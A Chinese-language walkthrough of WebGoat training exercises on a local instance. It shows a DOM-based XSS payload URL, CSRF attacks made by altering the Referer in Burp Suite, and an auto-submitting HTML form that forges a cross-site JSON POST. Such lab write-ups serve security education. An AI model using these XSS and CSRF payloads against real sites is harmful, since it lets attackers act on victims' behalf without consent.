
- 第十一个是基于DOM的XSS攻击。
使用第十节发现的route,执行如下函数,从route中反射参数webgoat.customjs.phoneHome()。
通过url在新的标签页触发,然后控制台会显示一个响应,输入响应中的随机数完成这个题。
构造如下url,访问http://127.0.0.1:8080/WebGoat/start.mvc#test/param1=foobar¶m2=DOMXSS%3Cscript%3Ewebgoat.customjs.phoneHome()%3C%2Fscript%3E

可以看到控制台已经输出了信息,提交-652412038。

2.6.2完成CSRF攻击


- 第三个是使用外部资源触发提交按钮。
需要对提交查询请求的refer进行修改,refer表示这个请求从哪个网站来的。

用burpsuite开启拦截,并输入内容点击提交,得到拦截的包。

修改refer内容,再放行。



回到查询请求的网页,发现得到flag值。

将flag值输入之后,课程完成。


- 第四个是用CSRF攻击发表评论。
用burpsuite开启拦截,并输入内容点击提交,得到拦截的包。

同样修改refer内容,再放行。回到webgoat,发现已经提交成功。


刷新页面,发现评论已经发上去了。


- 第七个题目要求向终端发送如下post请求,需要从其他域请求且需要登录webgoat。
POST /csrf/feedback/message HTTP/1.1
{
"name" : "WebGoat",
"email" : "webgoat@webgoat.org",
"content" : "WebGoat is the best!!"
}
在浏览器中先登录webgoat,然后构建以下html代码
<form name="attack" enctype="text/plain" action="http://127.0.0.1:8080/WebGoat/csrf/feedback/message" METHOD="POST">
<input type="hidden" name='{"name": "Testf", "email": "teddst1233@163.com", "subject": "service", "message":"' value='dsaffd"}'>
</form>
<script>document.attack.submit();</script>
点开这个html代码,即发出题目所需请求,得到响应。

将响应中的flag提交,成功完成攻击。

